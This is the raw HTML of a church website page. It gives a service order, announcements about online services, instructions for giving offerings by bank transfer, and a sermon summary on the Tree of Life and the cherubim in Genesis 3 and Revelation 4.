<tr>
<td align="left">Hymn <b>330</b></td>
</tr>
<tr>
<td align="left">Offering Prayer by <b> Elder Anthony Lim </b></td>
</tr>
<tr>
<td align="left">Offering Song: <br /> <b> Every Praise </b><br />(GSS Teachers)</td>
</tr>
<tr>
<td align="left">*Announcements</td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*Benediction by <b>Pastor Samuel Kim</b></td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><font color=#808080><i>*Congregation Standing</i></font></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.53);--awb-bg-color-hover:rgba(255,255,255,0.53);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2020/08/yoann-siloine-dyaxQ-aoGWY-unsplash-scaled.jpg&#039;);--awb-bg-position:center center;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2020/08/yoann-siloine-dyaxQ-aoGWY-unsplash-scaled.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align:center;"><font color=#000000>ANNOUNCEMENTS</font></h2>
</div><ul style="--awb-iconcolor:#757575;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-double-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><font color="#000000">Let us continue to pray for the growth of our church and for the work of evangelism.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-double-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><font color="#000000">Please refer to the following for our online service times and locations:</p>
<ul>
<li>Wed service @ 7:40pm – *On YouTube</li>
<li>Saturday Dawn prayer service @ 6am – Special study series *On Zoom</li>
<li>Lord’s Day service @ 10:45am – *On YouTube</li>
<li>Lord’s Day bible study @ 4pm – Ezekiel Cell Group Book studies *On Zoom</li>
</ul>
<p>
*YouTube link: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://live.zionchurch.sg</font></a><br />
*Zoom link: <a href="http://zoom.zionchurch.sg" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://zoom.zionchurch.sg</font></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-double-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Pastor Andrew Pak will be guest speaking at Hinghwa Methodist Church’s Zoom service on Sat, 29 Aug at 5pm. Stay tuned for more details.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-double-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be an Online Seminar organized by HORA Ministries via Zoom on Sat, Sep 5 from 1:30 pm to 4pm. The theme is “The Transitions in History”. We will have special speakers: Dr. Joanna Pae and Rev. Dr. Andrew Pak for the sessions. Please pray that God will be glorified and all will be blessed through the teachings.</p>
<p>To register your attendance, scan in the QR code on the Whatzapp poster invite or visit <a href="http:// HORAMinistries.com" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://HORAMinistries.com</font></a> for more details.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-double-right fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The church is open for those who wish to view the recorded service in the sanctuary on Lord’s Days during the main service time up to 50 pax. Those who wish to come to church will need to fill out an acknowledgement form on our website, register their attendance and meet all the requirements for the safety measures that are mandated by MCCY. Please see the details on the website (<a href="http://zionchurch.sg/covid-phase2/" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://zionchurch.sg/covid-phase2</font></a>).</font></div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#232323;--awb-margin-top:50px;--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:26;line-height:1.62;">UPCOMING PRAYER DUTY</h3></div><div class="fusion-text fusion-text-4"><p><font color=#000000><center>Wednesday 19 August : Elder Steve Yoon </center></font><br />
<font color=#000000><center>Lord&#8217;s Day 23 August : Elder Ridwan Dinata </center></font></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &#038; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<font color=#1569c7><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account#: 621835867001<br />
PayNow UEN#: T00SS0141D</font></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section.</font> <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<font color=#1569c7><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</font></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section.</font> <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><font size=1>Use the following acronyms to indicate Purpose (offering type):</p>
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
<p></font></ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded. </p>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="259"><article id="blog-1-post-7909" class="fusion-post-large post-7909 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week05-2025">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;"><p>Sermon Summary</p>
<p><strong>The Tree of Life and the Cherubim</strong></p></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: Genesis 3:22-24; Revelation 4:5-8</center></p>
</div><div class="fusion-text fusion-text-12"><p><strong>Genesis 3:22–24 (NASB95) — </strong><strong>22</strong> Then the Lord God said, “Behold, the man has become like one of Us, knowing good and evil; and now, he might stretch out his hand, and take also from the tree of life, and eat, and live forever”— <strong>23</strong> therefore the Lord God sent him out from the garden of Eden, to cultivate the ground from which he was taken. <strong>24</strong> So He drove the man out; and at the east of the garden of Eden He stationed the cherubim and the flaming sword which turned every direction to guard the way to the tree of life.</p>
<p><strong>Revelation 4:5–8 (NASB95) — </strong><strong>5</strong> Out from the throne come flashes of lightning and sounds and peals of thunder. And there were seven lamps of fire burning before the throne, which are the seven Spirits of God; <strong>6</strong> and before the throne there was something like a sea of glass, like crystal; and in the center and around the throne, four living creatures full of eyes in front and behind. <strong>7</strong> The first creature was like a lion, and the second creature like a calf, and the third creature had a face like that of a man, and the fourth creature was like a flying eagle. <strong>8</strong> And the four living creatures, each one of them having six wings, are full of eyes around and within; and day and night they do not cease to say, “Holy, holy, holy is the Lord God, the Almighty, who was and who is and who is to come.”</p>
<p>In Genesis, after Adam and Eve disobeyed God’s command and ate from the Tree of the Knowledge of Good and Evil, God expelled them from the Garden of Eden (Gen. 3:24). He placed cherubim and a flaming sword that turned in every direction to guard the way to the Tree of Life.</p>
<p>As a result, all of humanity after Adam was cut off from access to the Tree of Life. Since they could not eat its fruit, they could not attain eternal life.</p>
<p>The cherubim guarding the Tree of Life <strong>symbolize that “the world of the Tree of Life” has been sealed off from sinful humanity.</strong> In other words, this world is <strong>a hidden world.</strong></p>
<p><strong>What does it mean that it is “hidden”?</strong></p>
<p><strong>Matthew 13:35 (NASB95) — </strong><strong>35</strong> This was to fulfill what was spoken through the prophet: “I will open My mouth in parables; I will utter things hidden since the foundation of the world.”</p>
<p><strong>Isaiah 46:10 (NASB95) — </strong><strong>10</strong> Declaring the end from the beginning, And from ancient times things which have not been done, Saying, ‘My purpose will be established, And I will accomplish all My good pleasure’;</p>
<p>The secret hidden within the cherubim is <strong>the world of the Tree of Life</strong>, and this world will be revealed again to the saints in the last days. Because <strong>the end has been hidden from the beginning.</strong></p>
<p>Therefore, <strong>“the cherubim can also be said to represent the Word that reveals the end from the beginning.”</strong></p>
<h3><strong>How Can We Pass Through the Blocked Way to Eternal Life (The Way to the Tree of Life)?</strong></h3>
<ul>
<li>The Bible teaches us that simply eating the fruit of the Tree of Life grants eternal life.</li>
<li>However, this path has been blocked by cherubim and a flaming sword due to Adam&#8217;s sin.</li>
<li>If one does not understand the mystery of the cherubim and the flaming sword, it is impossible to approach the Tree of Life.</li>
<li>Therefore, in order to reach the Tree of Life, one must first understand the cherubim and the flaming sword.</li>
</ul>
<ol>
<li><strong>Who/what are the Cherubim?</strong></li>
</ol>
<p>After Adam&#8217;s fall, the cherubim serve as gatekeepers, preventing him from re-entering the Garden of Eden in his sinful state and blocking the way to the Tree of Life. Therefore, for the saints of the last days who seek to approach the Tree of Life, <strong>&#8220;the mystery of the cherubim&#8221;</strong> serves as a shortcut leading to the path of life.</p>
<p>The cherubim do not merely block but also guide. To those who understand, they serve as clues and shortcuts.</p>
<p>The cherubim revealed in Genesis appear as &#8220;living creatures&#8221; in Ezekiel and as &#8220;four living creatures&#8221; in Revelation. The cherubim are not only briefly mentioned in the biblical narrative but also play a crucial role in understanding the <strong>&#8220;way to the Tree of Life&#8221;</strong> and the <strong>&#8220;mystery of God’s throne,&#8221;</strong> which the saints of the last days must grasp.</p>
<p>The first living creature is <strong>like a lion</strong>, the second is <strong>like a calf</strong>, the third has <strong>a face like a man</strong>, and the fourth is <strong>like a flying eagle</strong>.</p>
<p>Thus, the cherubim are <strong>symbolic and figurative</strong>:</p>
<ul>
<li><strong>&#8220;Lion&#8221;</strong> → Represents the mission of evangelism and proclamation of the Word (loud voice, king of beasts) – Image of Christ presented by Matthew</li>
<li><strong>&#8220;Calf&#8221;</strong> → Represents obedience and faithfulness (servanthood) – Image of Christ presented by Mark</li>
<li><strong>&#8220;Man&#8221;</strong> → Represents the image of God (Son of God) – Image of Christ presented by Luke</li>
<li><strong>&#8220;Eagle&#8221;</strong> → Represents those who understand the revelation and spiritual (heavenly) realm – Image of Christ presented by John</li>
</ul>
<ol start="2">
<li><strong>Description of the Cherubim</strong></li>
</ol>
<ul>
<li>Full of eyes</li>
</ul>
<p><strong>Ezekiel 10:12 (NASB95) — </strong><strong>12</strong> Their whole body, their backs, their hands, their wings and the wheels were full of eyes all around, the wheels belonging to all four of them.</p>
<p><strong>Revelation 4:6 (NASB95) — </strong><strong>6</strong> and before the throne there was something like a sea of glass, like crystal; and in the center and around the throne, four living creatures full of eyes in front and behind.</p>
<p><strong>2 Chronicles 16:9 (NASB95) — </strong><strong>9</strong> “For the eyes of the Lord move to and fro throughout the earth that He may strongly support those whose heart is completely His. You have acted foolishly in this. Indeed, from now on you will surely have wars.”</p>
<p><strong>Revelation 5:6 (NASB95) — </strong><strong>6</strong> And I saw between the throne (with the four living creatures) and the elders a Lamb standing, as if slain, having seven horns and seven eyes, which are the seven Spirits of God, sent out into all the earth.</p>
<p>The eyes of the cherubim symbolize <strong>God’s omniscient insight</strong>. God sees and knows the hearts of His people across the earth.</p>
<p><strong>John 2:25 (NASB95) — </strong><strong>25</strong> and because He did not need anyone to testify concerning man, for He Himself knew what was in man.</p>
<ul>
<li>Wheels</li>
</ul>
<p><strong>Ezekiel 1:19–21 (NASB95) — </strong><strong>19</strong> Whenever the living beings moved, the wheels moved with them. And whenever the living beings rose from the earth, the wheels rose also. <strong>20</strong> Wherever the spirit was about to go, they would go in that direction. And the wheels rose close beside them; for the spirit of the living beings was in the wheels. <strong>21</strong> Whenever those went, these went; and whenever those stood still, these stood still. And whenever those rose from the earth, the wheels rose close beside them; for the spirit of the living beings was in the wheels.</p>
<p>Wheels are used for movement on the ground, not for flying. Since cherubim have wings, why do they need wheels?</p>
<p>The presence of wheels signifies that God, who is Spirit, has taken on flesh to dwell among us as <strong>Immanuel</strong>, spreading His tent over us and walking with us (Philippians 2:6-8).</p>
<p>The wheels are not independent; they move only according to the <strong>&#8220;Spirit of the living creatures&#8221;</strong> within them.</p>
<p><strong>Ezekiel 10:9 (NASB95) — </strong><strong>9</strong> Then I looked, and behold, four wheels beside the cherubim, one wheel beside each cherub; and the appearance of the wheels was like the gleam of a Tarshish stone.</p>
<p><strong>Ezekiel 10:17 (NASB95) — </strong><strong>17</strong> When the cherubim stood still, the wheels would stand still; and when they rose up, the wheels would rise with them, for the spirit of the living beings was in them.</p>
<p>This symbolizes <strong>Jesus Christ</strong>, who came in human flesh yet was fully God, working as one with the Father.</p>
<p><strong>John 14:9–11 (NASB95) — </strong><strong>9</strong> Jesus said to him, “Have I been so long with you, and yet you have not come to know Me, Philip? He who has seen Me has seen the Father; how can you say, ‘Show us the Father’? <strong>10</strong> “Do you not believe that I am in the Father, and the Father is in Me? The words that I say to you I do not speak on My own initiative, but the Father abiding in Me does His works. <strong>11</strong> “Believe Me that I am in the Father and the Father is in Me; otherwise believe because of the works themselves.</p>
<p><strong>John 10:30 (NASB95) — </strong><strong>30</strong> “I and the Father are one.”</p>
<p>Just as the wheels of the cherubim move in perfect harmony with the Spirit within them, Jesus&#8217; actions and words were entirely in obedience to the Father.</p>
<p><strong>John 12:50 (NASB95) — </strong><strong>50</strong> “I know that His commandment is eternal life; therefore the things I speak, I speak just as the Father has told Me.”</p>
<p>When the cherubim move in unity according to the Spirit within them, they become one. Likewise, when we receive <strong>the grace of the cherubim</strong>, we become one with God, walking according to the Word dwelling within us, fulfilling His will.</p>
<ul>
<li>Wings</li>
</ul>
<p><strong>Revelation 4:8 (NASB95) — </strong><strong>8</strong> And the four living creatures, each one of them having six wings, are full of eyes around and within; and day and night they do not cease to say, “Holy, holy, holy is the Lord God, the Almighty, who was and who is and who is to come.”</p>
<p>The wings represent <strong>the swiftness</strong> in carrying out God’s will.</p>
<ul>
<li>Their wings indicate that their realm of activity is <strong>not earthly but heavenly</strong>, moving in the &#8220;expanse above the firmament.&#8221;</li>
<li>This means the cherubim, though having a form, are <strong>spiritual beings</strong> rather than mere physical entities.</li>
</ul>
<p><strong> </strong></p>
<p><strong>The Six Wings Have Different Functions:</strong></p>
<p><strong>Isaiah 6:2 (NASB95) — </strong><strong>2</strong> Seraphim stood above Him, each having six wings: with two he covered his face, and with two he covered his feet, and with two he flew.</p>
<ul>
<li><strong>Two wings cover the face</strong> → Representing reverence and awe before God</li>
<li><strong>Two wings cover the feet</strong> → Representing humility and honor before God</li>
<li><strong>Two wings are used to fly</strong> → Representing service and worship</li>
</ul>
<p>Absolute obedience to God’s command symbolizes <strong>eternal life</strong>.</p>
<p><strong>The &#8220;sound of the wings&#8221; of the cherubim is described as the voice of God.</strong></p>
<p><strong>Ezekiel 1:24 (NASB95) — </strong><strong>24</strong> I also heard the sound of their wings like the sound of abundant waters as they went, like the voice of the Almighty, a sound of tumult like the sound of an army camp; whenever they stood still, they dropped their wings.</p>
<p><strong>Ezekiel 10:5 (NASB95) — </strong><strong>5</strong> Moreover, the sound of the wings of the cherubim was heard as far as the outer court, like the voice of God Almighty when He speaks.</p>
<p>This shows that the cherubim <strong>represent God Himself</strong>, and their <strong>wing sounds represent God’s spoken word</strong>.</p>
<p><strong>Revelation 1:15 (NASB95) — </strong><strong>15</strong> His feet were like burnished bronze, when it has been made to glow in a furnace, and His voice was like the sound of many waters.</p>
<p>The image of the cherubim portrays <strong>the mystery of God&#8217;s redemptive history</strong>, in which the Word becomes flesh and swiftly fulfills God’s salvation plan.</p>
<p>Thus, when the sound of the <strong>six wings</strong> of the cherubim unites with the already proclaimed Word, it will bring forth <strong>the perfect seven-fold work of the Word</strong> in the last days.</p>
<ol start="3">
<li><strong>The position of the Cherubim</strong></li>
</ol>
<p><strong>Ezekiel 1:26–27 (NASB95) — </strong><strong>26</strong> Now above the expanse that was <strong>over their heads there was something resembling a throne</strong>, like lapis lazuli in appearance; and on that which resembled a throne, high up, was a figure with the appearance of a man. <strong>27</strong> Then I noticed from the appearance of His loins and upward something like glowing metal that looked like fire all around within it, and from the appearance of His loins and downward I saw something like fire; and there was a radiance around Him.</p>
<p><strong>Revelation 4:6 (NASB95) — </strong><strong>6</strong> and <strong>before the throne</strong> there was something like a sea of glass, like crystal; and in the center and around the throne, four living creatures full of eyes in front and behind.</p>
<p>The cherubim <strong>go back and forth from the throne of God</strong>.</p>
<p>Originally, the cherubim are positioned <strong>in the midst of the throne</strong>, but when faith wavers, they can be seen as mere <strong>gatekeepers</strong> or as surrounding <strong>angels</strong>.</p>
<h3><strong>Conclusion</strong></h3>
<ul>
<li>If one does not understand the <strong>four living creatures</strong>, one cannot understand the <strong>cherubim</strong>. Without passing through the cherubim, one <strong>cannot reach the Tree of Life</strong>.</li>
</ul>
<ul>
<li>The <strong>wisdom to understand the cherubim</strong> is the key to the path leading to the Tree of Life. In the last days, the saints must fully understand <strong>the Word revealed through the cherubim</strong>.</li>
</ul>
<ul>
<li>In <strong>Genesis</strong>, the Tree of Life stands at the center of the Garden of Eden, surrounded by cherubim. In <strong>Revelation 4</strong>, God’s throne is at the center of heaven, surrounded by cherubim.</li>
</ul>
<ul>
<li>However, these cherubim are not merely surrounding angels; they are also present <strong>within the throne</strong>.</li>
</ul>
<p><strong>Acts 7:55–56 (NASB95) — </strong><strong>55</strong> But being full of the Holy Spirit, he gazed intently into heaven and saw the glory of God, and Jesus standing at the right hand of God; <strong>56</strong> and he said, “Behold, I see the heavens opened up and the Son of Man standing at the right hand of God.”</p>
<p><strong>John 5:17 (NASB95) — </strong><strong>17</strong> But He answered them, “My Father is working until now, and I Myself am working.”</p>
<p>When Jesus came to earth, He did not appear as the <strong>enthroned God</strong>. Those who were chosen understood Him as God, but those who were not chosen stumbled and could not believe.</p>
<p>In <strong>Genesis 3:22-24</strong>, after Adam’s fall, cherubim and a flaming sword were placed to guard the way to the Tree of Life.<br />
However, in Revelation, <strong>this closed way is now opened</strong>.</p>
<p><strong>Who will enter? </strong></p>
<ul>
<li>Those who overcome themselves</li>
</ul>
<p><strong>Revelation 2:7 (NASB95) — </strong><strong>7</strong> ‘He who has an ear, let him hear what the Spirit says to the churches. To him who overcomes, I will grant to eat of the tree of life which is in the Paradise of God.’</p>
<p><strong>Revelation 22:19 (NASB95) — </strong><strong>19</strong> and if anyone takes away from the words of the book of this prophecy, God will take away his part from the tree of life and from the holy city, which are written in this book.</p>
<p>“Living sacrifice” is very difficult. But we need to be successful in this like Abel by letting the Word come alive to put off our old-self, my attachments to sin and the world.</p>
<ul>
<li>Those who wash their robes daily</li>
</ul>
<p><strong>Revelation 22:14 (NASB95) — </strong><strong>14</strong> Blessed are those who wash their robes, so that they may have the right to the tree of life, and may enter by the gates into the city.</p>
<p>The phrase <strong>&#8220;wash their robes&#8221;</strong> is in the <strong>present tense</strong>, indicating a <strong>continuous</strong> process.</p>
<p>One must daily wash with <strong>the detergent of the Word and prayer</strong>.</p>
<p><strong>1 Timothy 4:5 (NASB95) — </strong><strong>5</strong> for it is sanctified by means of the word of God and prayer.</p>
<p><strong>Revelation 19:8 (NASB95) — </strong><strong>8</strong> It was given to her to clothe herself in fine linen, bright and clean; for the fine linen is the righteous acts of the saints.</p>
<ul>
<li>Those who keep the Word without alteration</li>
</ul>
<p><strong>Revelation 22:19 (NASB95) — </strong><strong>19</strong> and if anyone takes away from the words of the book of this prophecy, God will take away his part from the tree of life and from the holy city, which are written in this book.</p>
<p>By fully understanding the <strong>mystery of the cherubim</strong>, we will not only <strong>pass through the gatekeepers</strong> and eat of the Tree of Life for eternal life but also <strong>guide others to this way of eternal life</strong>.</p>
<p>May you receive this grace in the name of the Lord!</p>
</div><div class="fusion-text fusion-text-13"><p>AMEN.</p>
</div><div class="fusion-title title fusion-title-8 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 class="entry-title"><a 